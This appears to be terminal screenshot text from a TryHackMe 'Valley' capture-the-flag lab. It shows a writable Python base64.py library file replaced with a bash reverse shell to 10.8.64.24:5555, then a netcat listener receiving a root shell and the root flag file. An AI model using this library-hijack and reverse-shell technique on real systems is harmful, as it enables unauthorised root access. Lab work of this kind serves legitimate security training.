 valley@valley: /usr/lib/python3.8
File Actions Edit View Help
-rw-r--r-- 1 root root 25035 Mar 13 03:26 sysconfig.py
-rwxr-xr-x 1 root root 11406 Mar 13 03:26 tabnanny.py
-rwxr-xr-x 1 root root 93928 Mar 13 03:26 tarfile.py
-rw-r--r-- 1 root root 23254 Mar 13 03:26 telnetlib.py
-rw-r--r-- 1 root root 32635 Mar 13 03:26 tempfile.py
drwxr-xr-x 5 root root 4096 Mar 20 07:49 test
-rw-r--r-- 1 root root 19407 Mar 13 03:26 textwrap.py
-rw-r--r-- 1 root root 1003 Mar 13 03:26 this.py
-rw-r--r-- 1 root root 7220 Mar 13 03:26 _threading_local.py
-rw-r--r-- 1 root root 50820 Mar 13 03:26 threading.py
-rwxr-xr-x 1 root root 13480 Mar 13 03:26 timeit.py
-rw-r--r-- 1 root root 25841 Mar 13 03:26 tokenize.py
-rw-r--r-- 1 root root 2368 Mar 13 03:26 token.py
-rw-r--r-- 1 root root 23611 Mar 13 03:26 traceback.py
-rw-r--r-- 1 root root 17076 Mar 13 03:26 tracemalloc.py
-rwxr-xr-x 1 root root 29858 Mar 13 03:26 trace.py
-rw-r--r-- 1 root root 879 Mar 13 03:26 tty.py
-rw-r--r-- 1 root root 143716 Mar 13 03:26 turtle.py
-rw-r--r-- 1 root root 9713 Mar 13 03:26 types.py
-rw-r--r-- 1 root root 68962 Mar 13 03:26 typing.py
drwxr-xr-x 3 root root 4096 Mar 20 07:49 unittest
drwxr-xr-x 3 root root 4096 Mar 20 07:48 urllib
-rw-r--r-- 1 root root 30466 Mar 13 03:26 uuid.py
-rwxr-xr-x 1 root root 6957 Mar 13 03:26 uu.py
drwxr-xr-x 4 root root 4096 Mar 20 07:49 venv
-rw-r--r-- 1 root root 19688 Mar 13 03:26 warnings.py
-rw-r--r-- 1 root root 18230 Mar 13 03:26 wave.py
-rw-r--r-- 1 root root 21387 Mar 13 03:26 weakref.py
-rw-r--r-- 1 root root 5735 Mar 13 03:26 _weakrefset.py
-rwxr-xr-x 1 root root 24083 Mar 13 03:26 webbrowser.py
drwxr-xr-x 3 root root 4096 Mar 20 07:49 wsgiref
-rw-r--r-- 1 root root 5913 Mar 13 03:26 xdrlib.py
drwxr-xr-x 7 root root 4096 Mar 20 07:49 xml
drwxr-xr-x 3 root root 4096 Mar 20 07:49 xmlrpc
-rw-r--r-- 1 root root 7535 Mar 13 03:26 zipapp.py
-rw-r--r-- 1 root root 87728 Mar 13 03:26 zipfile.py
-rw-r--r-- 1 root root 30765 Mar 13 03:26 zipimport.py
valley@valley:/usr/lib/python3.8$ ls -la base64.py
-rwxrwxr-x 1 root valleyAdmin 1 Jul 14 19:35 base64.py
valley@valley:/usr/lib/python3.8$ nano base64.py
valley@valley:/usr/lib/python3.8$ cat base64.py
import os
os.system("bash -c 'bash -i >& /dev/tcp/10.8.64.24/5555 0>&1'")
valley@valley:/usr/lib/python3.8$
da3rny@Ordis: ~/TryHackMe/Valley
File Actions Edit View Help
valley@valley:~$ exit
logout
Connection to valley.thm closed.
┌──(da3rny㉿Ordis)-[~/TryHackMe/Valley]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
^C
┌──(da3rny㉿Ordis)-[~/TryHackMe/Valley]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.8.64.24] from (UNKNOWN) [10.10.176.3] 57350
bash: cannot set terminal process group (28516): Inappropriate ioctl for device
bash: no job control in this shell
root@valley:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@valley:~# ls -la
ls -la
total 56
drwx------ 8 root root 4096 Mar 13 08:17 .
drwxr-xr-x 21 root root 4096 Mar 6 15:40 ..
-rw------- 1 root root 0 Mar 21 07:30 .bash_history
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwx------ 2 root root 4096 Mar 20 20:04 .cache
drwxr-xr-x 4 root root 4096 Mar 6 13:02 .config
drwx------ 4 root root 4096 Aug 15 2022 .gnupg
drwxr-xr-x 3 root root 4096 Aug 11 2022 .local
-rw------- 1 root root 49 Mar 3 10:19 .mysql_history
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
-rw-r--r-- 1 root root 37 Mar 13 08:17 root.txt
-rw-r--r-- 1 root root 66 Aug 15 2022 .selected_editor
drwx------ 3 root root 4096 Aug 11 2022 snap
drwx------ 2 root root 4096 Aug 14 2022 .ssh
-rw-r--r-- 1 root root 222 Aug 15 2022 .wget-hsts
root@valley:~# cat root.txt
cat root.txt
THM{
root@valley:~#
KALI LINUX
"the quieter you become, the more you are able to hear"